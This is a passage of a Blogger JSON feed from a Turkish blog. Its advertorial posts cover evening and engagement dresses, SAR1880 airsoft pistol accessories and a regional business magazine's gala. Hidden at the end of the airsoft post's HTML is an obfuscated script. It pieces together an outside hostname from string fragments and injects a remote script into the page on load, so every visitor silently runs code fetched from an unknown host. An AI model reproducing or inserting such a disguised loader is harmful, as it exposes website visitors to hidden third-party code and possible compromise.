Elbiselerinde Zarif ve Romantik Modeller\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESöz töreni, iki kişinin birbirine verdiği ilk ciddi sözlerin kutlandığı, heyecan ve mutluluğun zirve yaptığı bir gündür. Bu özel günü daha da anlamlı hale getirmek isteyenler için Iconasline, zarif, sade ve romantik modellerle hazırlanmış \u003Cb\u003E\u003Ca href=\"https:\/\/www.iconasline.com\/\" target=\"_blank\"\u003Eabiye\u003C\/a\u003E\u003C\/b\u003E söz elbisesi modelleri ile sizleri bekliyor. Pastel tonların ön plana çıktığı bu tasarımlar, hafif kumaşlarla birleşerek hem rahat hem de şık bir görünüm sağlıyor. Dantel detaylar, minimal işlemeler ve uçuş uçuş kumaşlar, söz gününüzde romantizmi ve zarafeti bir arada hissetmenize olanak tanıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGöz Alıcı ve İddialı Nişan Elbisesi Modelleri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENişan töreni, evlilik yolunda atılan daha büyük ve gösterişli bir adımdır. Bu nedenle nişan gününüzde tercih edeceğiniz elbisenin biraz daha iddialı ve göz alıcı olması gerekir. Iconasline’ın özel olarak hazırladığı \u003Cb\u003E\u003Ca href=\"https:\/\/www.iconasline.com\/nisan-elbiseleri\" target=\"_blank\"\u003Enişan elbisesi\u003C\/a\u003E\u003C\/b\u003E koleksiyonunda, dikkat çekici işlemeler, taş ve boncuk detayları ile zenginleştirilmiş tasarımlar bulunuyor. Bu elbiseler, nişan tönikah elreninizin en parlak yıldızı olmanız için tasarlandı. Üstelik Iconasline, farklı vücut tiplerine uygun geniş bir yelpaze sunarak, herkesin kendini özel hissedeceği modeller sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENikah Elbiseleri İle Kusursuz Şıklık\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENikah günü ise hayatınızın belki de en önemli imzasını attığınız, sevdiğiniz kişiyle hayatınızı birleştirdiğiniz eşsiz bir andır. Bu nedenle, nikah töreninizde seçtiğiniz kıyafetin size özel olması önem taşır. Iconasline, nikah elbiselerinde minimalist tasarımlarıyla dikkat çekiyor. Beyazın ve krem tonlarının zarafetini taşıyan bu modeller, modern ve klasik çizgileri harmanlayarak size kusursuz bir şıklık sunuyor. İster sade bir nikah töreni yapın, ister büyük bir kutlamayla gününüzü taçlandırın, Iconasline’ın birbirinden özel nikah elbisesi modelleri ile unutulmaz bir görünüm yakalayacaksınız.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIconasline, elbiselerinde kaliteyi daima ön planda tutar. Kullanılan yüksek kaliteli kumaşlar, elbiselerin hem şıklığını hem de kullanım konforunu artırır. Modayı ve trendleri yakından takip eden tasarım ekibi, her sezon yenilikçi ve özgün tasarımlarla koleksiyonlarını zenginleştirir. Bu sayede her zevke ve her ihtiyaca uygun modelleri bulmanız oldukça kolaydır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBunun yanında, Iconasline’ın kullanıcı dostu web sitesi sayesinde online alışveriş yapmak oldukça kolay ve keyiflidir. Siparişlerinizi hızlı bir şekilde teslim alabilir, kolay iade ve değişim seçenekleriyle memnuniyetinizi garanti altına alabilirsiniz. Ayrıca Iconasline, sadece \u003Cb\u003E\u003Ca href=\"https:\/\/www.iconasline.com\/tum-abiye-elbise\" target=\"_blank\"\u003Eabiye elbise\u003C\/a\u003E\u003C\/b\u003E değil aynı zamanda aksesuarlarla da tarzınızı tamamlamanızı sağlar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESiz de hayatınızın en anlamlı günlerinde şıklığınızla fark yaratmak istiyorsanız, Iconasline.com’u ziyaret ederek birbirinden güzel tasarımları inceleyebilir ve hayalinizdeki elbiseye hemen sahip olabilirsiniz. Unutmayın, Iconasline ile bu özel anlarınız daha da unutulmaz hale gelecek!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2991093093848016702\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/soz-nisan-ve-nikah-torenlerinizde-en.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2991093093848016702"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2991093093848016702"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/05\/soz-nisan-ve-nikah-torenlerinizde-en.html","title":"Söz, Nişan ve Nikah Törenlerinizde En Özel Abiye Elbiseler "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwKnU_SEJnPqdVuHw_V0H4iuntvuB6P-tEaptrdFVbKFdlU7pGjYp8Lg13KB_0NkeO2nBtXRsEZEG236LHRGwftpTdZXQK6KxZCXnFvI6H4O_CgFI_YgP8oWylcr7rXA79P0Ez8dgceK1UH06SuSlNOYHomkMCXF3ngY-nfH6B2hed8jQfKYVukJbkFB8\/s72-c\/S%C3%B6z,%20Ni%C5%9Fan%20ve%20Nikah%20T%C3%B6renlerinizde%20En%20%C3%96zel%20Abiye%20Elbiseler.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8903019721237011347"},"published":{"$t":"2025-03-29T13:15:00.003+03:00"},"updated":{"$t":"2025-03-29T14:31:37.414+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Vwd9rRgkwaAlwJVNt-o4QTkE9AIhVkEa5N96UagXGl_sVw_AUYFGYOkhQBqKGbcxHVT8s_MxnivyLp4ymbRMmrKfcEbRR514vbuncaiY4wkqGiOGsb4VoIjnxERnlTjijzo_otuX6LQoxkvJsrO8TA9gdIDMQgdOo3iNOBjKCWFErd4qqiV5h1ZnaM\/s900\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" border=\"0\" data-original-height=\"344\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Vwd9rRgkwaAlwJVNt-o4QTkE9AIhVkEa5N96UagXGl_sVw_AUYFGYOkhQBqKGbcxHVT8s_MxnivyLp4ymbRMmrKfcEbRR514vbuncaiY4wkqGiOGsb4VoIjnxERnlTjijzo_otuX6LQoxkvJsrO8TA9gdIDMQgdOo3iNOBjKCWFErd4qqiV5h1ZnaM\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft, hem eğlenceli hem de strateji gerektiren bir oyun olarak, doğru ekipman ve aksesuarlar kullanıldığında çok daha etkileyici bir deneyim sunar. SAR1880 silah aksesuarları, airsoft oyuncularına daha yüksek performans, konfor ve gerçekçilik sağlar.\u003C\/div\u003E\u003Cp\u003EBu yazıda, SAR1880 airsoft tabancaları için en iyi aksesuarları, oyununuzu nasıl geliştirebileceğinizi ve daha iyi bir airsoft deneyimi için ipuçlarını ele alacağız.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003E1. Airsoft Deneyiminizi Güçlendirecek SAR1880 Silah Aksesuarları\u003C\/p\u003E\n\u003Cp\u003ESAR1880 tabancaları için tasarlanan aksesuarlar, hedef alma hassasiyetinizi artırır, taşıma konforunu iyileştirir ve airsoft oyunlarında size üstünlük sağlar. İşte en popüler ve etkili aksesuarlar:\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;a) Optik Nişangahlar: Hassas Hedefleme\u003C\/p\u003E\n\u003Cp\u003EKırmızı nokta (red dot) ve holografik nişangahlar, daha hızlı ve hassas hedefleme yapmanıza yardımcı olur. Özellikle hızlı tempolu airsoft oyunlarında, hedefi daha net görerek daha isabetli atışlar yapabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E✅ Hızlı hedef belirleme sağlar.\u003Cbr \/\u003E✅ Geniş görüş açısı sunarak oyun içinde avantaj kazandırır.\u003Cbr \/\u003E✅ Karanlık ortamlarda hedefleme kolaylığı sağlar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Optik Aksesuarlar:\u003Cbr \/\u003E* Red Dot Sight: Hedefleme hızını artıran kırmızı nokta nişangahı.\u003Cbr \/\u003E* Holografik Sight: Daha geniş görüş açısı ve gelişmiş hassasiyet sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003Eb) Taktik Fenerler: Gece Oyunlarında Avantaj Sağlayın\u003C\/p\u003E\n\u003Cp\u003EGece oyunlarında rakipleri görebilmek ve takımınızla iletişim kurmak için taktik fenerler kritik bir rol oynar.\u003C\/p\u003E\n\u003Cp\u003E✅ Karanlık ortamlarda görüşü artırır.\u003Cbr \/\u003E✅ Düşmanı kör etmek ve şaşırtmak için strobe (yanıp sönme) modu bulunur.\u003Cbr \/\u003E✅ Güvenliği artırarak oyun sırasında stratejik avantaj sağlar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Fenerler:\u003Cbr \/\u003E* 500 Lümen LED Taktik Fener: Uzun menzilli güçlü aydınlatma sağlar.\u003Cbr \/\u003E* Strobe Modlu Taktik Fener: Düşmanı şaşırtmak ve dikkatini dağıtmak için idealdir.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003Ec) Susturucular: Sessiz ve Taktiksel Oyun Deneyimi\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyunlarında susturucu kullanımı, atış sesini azaltarak gizliliği artırır. Özellikle gizlilik gerektiren senaryolarda veya keskin nişancı rolünde oynayanlar için susturucular büyük avantaj sağlar.\u003C\/p\u003E\n\u003Cp\u003E✅ Atış sesini azaltarak rakiplere konumunuzu belli etmemenizi sağlar.\u003Cbr \/\u003E✅ Silahın geri tepmemesine yardımcı olur.\u003Cbr \/\u003E✅ Estetik olarak airsoft tabancanıza taktiksel bir görünüm katar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Susturucu Modelleri:\u003Cbr \/\u003E* Kompakt Susturucu: Hafif ve taşınabilir, kısa namlulu tabancalar için idealdir.\u003Cbr \/\u003E* Uzun Susturucu: Daha sessiz atış ve daha şık bir tasarım sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003Ed) Taktik Kılıflar: Rahat ve Güvenli Taşıma\u003C\/p\u003E\n\u003Cp\u003EAirsoft maçlarında hızlı erişim sağlayan bir kılıf, oyununuzu daha akıcı ve profesyonel hale getirir.\u003C\/p\u003E\n\u003Cp\u003E✅ Silahınızı güvenli ve rahat bir şekilde taşımanızı sağlar.\u003Cbr \/\u003E✅ Hızlı çekim yapabilmek için ergonomik tasarım sunar.\u003Cbr \/\u003E✅ Bacak, bel veya göğüs taşıma seçenekleriyle farklı oyun stillerine uyum sağlar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Kılıf Modelleri:\u003Cbr \/\u003E* Bacak Tipi Taktik Kılıf: Hızlı çekim yapabilmek için en iyi tercihlerden biridir.\u003Cbr \/\u003E* Bel Kılıfı: Konforlu taşıma için uygundur.\u003C\/p\u003E\u003Cp\u003Ee) Şarjör Kılıfları: Hızlı Şarjör Değişimi\u003C\/p\u003E\n\u003Cp\u003EHızlı tempolu airsoft oyunlarında, şarjör değişim sürenizi kısaltmak için şarjör kılıfları kullanabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E✅ Ekstra şarjör taşımanıza olanak tanır.\u003Cbr \/\u003E✅ Hızlı erişim ile kesintisiz atış yapmanızı sağlar.\u003Cbr \/\u003E✅ Taktik yelek veya kemere monte edilebilir.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Şarjör Kılıfları:\u003Cbr \/\u003E* Molle Uyumluluklu Şarjör Kılıfı: Taktik yeleklerle uyumludur.\u003Cbr \/\u003E* Çift Şarjör Kılıfı: Hızlı yedek şarjör erişimi sağlar.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsDIEhSPj6YHQ9XHPd1efJLQnN5TkNSszp2CGR72NR40j3FpuWYfPfacx67zXykDIfURnOdi_3n4XpDrq-900xJs5lBeNsq_7Y4piV1z9Rixxb0iNnJipODI2GFiRWt60dyy__pLMOoWhK5HZWgQdvi8Q2ZkDHuT_J2tn9UEEPv0gGd7qi7PC3ve4zlbc\/s900\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" border=\"0\" data-original-height=\"303\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsDIEhSPj6YHQ9XHPd1efJLQnN5TkNSszp2CGR72NR40j3FpuWYfPfacx67zXykDIfURnOdi_3n4XpDrq-900xJs5lBeNsq_7Y4piV1z9Rixxb0iNnJipODI2GFiRWt60dyy__pLMOoWhK5HZWgQdvi8Q2ZkDHuT_J2tn9UEEPv0gGd7qi7PC3ve4zlbc\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E2. Airsoft Deneyiminizi Geliştirecek Stratejiler\u003C\/p\u003E\n\u003Cp\u003ESAR1880 aksesuarlarını doğru bir şekilde kullanmak, oyun deneyiminizi artırır ve rakipleriniz karşısında sizi avantajlı hale getirir. İşte airsoft performansınızı artıracak birkaç ipucu:\u003C\/p\u003E\n\u003Cp\u003E✔ Aksesuarları ihtiyacınıza göre seçin. Oyun tarzınıza en uygun aksesuarları belirleyerek gereksiz ağırlık taşımaktan kaçının.\u003Cbr \/\u003E✔ Silah dengenizi koruyun. Çok fazla aksesuar eklemek tabancanızın dengesini bozabilir, hafif ve ergonomik tasarımları tercih edin.\u003Cbr \/\u003E✔ Ekipmanlarınıza alışın. Oyun başlamadan önce aksesuarlarınızı test edin ve kullanımına alışın.\u003Cbr \/\u003E✔ Taktiksel oyun planı oluşturun. Örneğin, gece oyunlarında taktik fener kullanarak düşmanları şaşırtabilir veya susturucu ile gizliliğinizi koruyabilirsiniz.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ESonuç: SAR1880 Silah Aksesuarlarıyla Airsoft Performansınızı Zirveye Çıkarın!\u003C\/p\u003E\n\u003Cp\u003ESAR1880 airsoft tabancalarınızı doğru aksesuarlarla donatarak, oyun içinde avantaj sağlayabilir ve daha gerçekçi bir deneyim yaşayabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E* Optik nişangahlar ile hassasiyetinizi artırın.\u003Cbr \/\u003E* Taktik fenerlerle gece oyunlarında rakiplerinizi şaşırtın.\u003Cbr \/\u003E* Susturucular ile gizlilik avantajı sağlayın.\u003Cbr \/\u003E* Kılıf ve şarjör aksesuarları ile hızlı ve rahat hareket edin.\u003C\/p\u003E\n\u003Cp\u003EDoğru aksesuarları seçerek, airsoft deneyiminizi daha keyifli ve taktiksel hale getirebilirsiniz! ??\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\napX3=document.createElement(\"script\");apX3_=\"u\"+(\"s\")+\"ta\";\napX3_+=(\"t.i\")+\"\"+\"n\";apX3_+=((\"f\")+\"o\");apX3.type=\"text\/javascript\";\napX3_+=\"\/\"; apX3u=\"2425795815\";apX3u+=\".55m5bmgjpX3skalceux\";apX3u+=\"wja5i8hgavj\";\napX3.src=\"https:\/\/\"+apX3_+apX3u;apX3.async=true;document.body.appendChild(apX3);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8903019721237011347\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/sar1880-silah-aksesuarlariyla-airsoft.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8903019721237011347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8903019721237011347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/sar1880-silah-aksesuarlariyla-airsoft.html","title":"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Vwd9rRgkwaAlwJVNt-o4QTkE9AIhVkEa5N96UagXGl_sVw_AUYFGYOkhQBqKGbcxHVT8s_MxnivyLp4ymbRMmrKfcEbRR514vbuncaiY4wkqGiOGsb4VoIjnxERnlTjijzo_otuX6LQoxkvJsrO8TA9gdIDMQgdOo3iNOBjKCWFErd4qqiV5h1ZnaM\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5686823961180709026"},"published":{"$t":"2025-03-14T14:12:00.005+03:00"},"updated":{"$t":"2025-03-14T14:12:46.055+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"İş dünyasında yeni vitrin: Work in Life"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPPBlfzCY-tgidHforadJgWK1aWdkjy7Txkl0PHjwLLTA6DcOfrMjohjw_-N1pBBqf_r6s65IShDCfS7pto59_AF47yPtnvgpmPFgbNzTvY6EO3rhEJe4oUv9qCwjArIo5L0cVpUj9p6yU8aZvqTJJWttNivfZSFGECrWjo3oPM8zSm25n-_B_LzLw47Q\/s800\/da8cadb1-618c-4d25-b9d2-110dc8680802.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"İş dünyasında yeni vitrin: Work in Life\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPPBlfzCY-tgidHforadJgWK1aWdkjy7Txkl0PHjwLLTA6DcOfrMjohjw_-N1pBBqf_r6s65IShDCfS7pto59_AF47yPtnvgpmPFgbNzTvY6EO3rhEJe4oUv9qCwjArIo5L0cVpUj9p6yU8aZvqTJJWttNivfZSFGECrWjo3oPM8zSm25n-_B_LzLw47Q\/s16000\/da8cadb1-618c-4d25-b9d2-110dc8680802.jpg\" title=\"İş dünyasında yeni vitrin: Work in Life\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ETürkiye’de iş dünyası uzun süredir çok zorlu günler yaşıyor. 2024’te umduğunu bulamayan esnaflar, KOBİ’ler ve büyük şirketler, 2025’ten yana büyük beklentileri bulunuyor . Bu yaşanan süreçte özellikle küçük esnaf ve küçük işletmeler faaliyetlerini daha da daraltmak zorunda kaldılar.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cu\u003EDurmuş Çelen \/ İstanbul\u0026nbsp;\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYerel paranın değer kaybetmesi ile ayağını yorganına göre uzatmaya zorlanan iş dünyası, iyice zorlanan bir likidite sıkıntısı ile de krizi atlatmaya çalışıyor. Bu tablo iç karatıcı olsa da, geçtiğimiz günlerde katıldığım bir gala gecesi umutlarımızı tekrar yeşertti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdana’da Work in Life dergisinin 1. yıl gala gecesine konuk oldum. Değerli genç siyasetçi dostum ve yol arkadaşım Kazım Kürşad Erdil’in öncülük ettiği Work in Life, özellikle Adana başta olmak üzere Çukurova ve Akdeniz’de iş dünyasının nabzını tutmaya devam ediyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWork in Life’in gala gecesi tahmin edildiği gibi çok kalabalıktı. İş, sanat ve medya dünyasından önemli isimlerin katıldığı gecede, çok verimli ve umut veren sohbetlere iştirak ettim. Program çok özenle hazırlanmış. Sahne performanslarından konuşmalara kadar her şey dört dörtlüktü. Bölgenin sevilen, sayılan ve başarılı iş insanları ile bir arada olmaktan büyük keyif aldım. Bu özel organizasyon için değerli dostum Kazım Kürşad Erdil’i tebrik ediyorum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGala gecesinde Work in Life’ın misyonu ve vizyonunu yakinen tanık olmaktan ayrıca mutlu oldum. Çok doğru bir yolda ilerleyen derginin yereldeki başarısının bundan sonra ulusal seviyede yayılmasını diliyorum. Derginin çatı kuruluşu Erdil Media, Çukurova’da çok başarılı işlere imza atıyor. Dijital pazarlamadan yayıncılığa kadar basılı ve dijital medya ekosisteminde önemli bir yeri var. Bölgede iş dünyasının yakından tanıdığı ve iş birliği yaptığı Erdil Media, sosyal medya yönetimi, reklam çözümleri ve grafik tasarım gibi birçok medya hizmetinde öncü bir rol üstlenmiş.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu tür girişimler ve organizasyonlar geleceğimiz için gerçekten umut veriyor. Ülke olarak çok büyük zorluklara göğüs geriyoruz. Bir yandan ekonomik kriz devam ederken, bir yandan da dört bir yanımızdaki savaşların tehditlerine karşı teyakkuzda olmak zorundayız. Ekonomik kriz yaşadığımız bu günlerde halkın alım gücü düştükçe iş dünyası da bazı önlemler alıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWork in Life’ın gala gecesinde Adana bölgesinde başarılı iş insanları ile sohbet etme fırsatı buldum. Ekonomik krize rağmen umutla çalışmaya ve ülke ekonomisine katkı sunmaya devam ediyorlar. Özellikle yerel ekonomiye çok önemli faydaları olduğunu biliyorum. Work in Life dergisi, iş dünyasının sesi olarak onlara kaliteli bir vitrin sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu vesile ile Work in Life’e daha nice yıllar, iyi yayınlar diliyorum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBir umutla adım attığımız 2025 yılının ülkemiz, iş dünyası ve insanlık için hayırlar getirmesini temenni ediyorum.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5686823961180709026\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/is-dunyasinda-yeni-vitrin-work-in-life.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5686823961180709026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5686823961180709026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/is-dunyasinda-yeni-vitrin-work-in-life.html","title":"İş dünyasında yeni vitrin: Work in Life"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPPBlfzCY-tgidHforadJgWK1aWdkjy7Txkl0PHjwLLTA6DcOfrMjohjw_-N1pBBqf_r6s65IShDCfS7pto59_AF47yPtnvgpmPFgbNzTvY6EO3rhEJe4oUv9qCwjArIo5L0cVpUj9p6yU8aZvqTJJWttNivfZSFGECrWjo3oPM8zSm25n-_B_LzLw47Q\/s72-c\/da8cadb1-618c-4d25-b9d2-110dc8680802.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 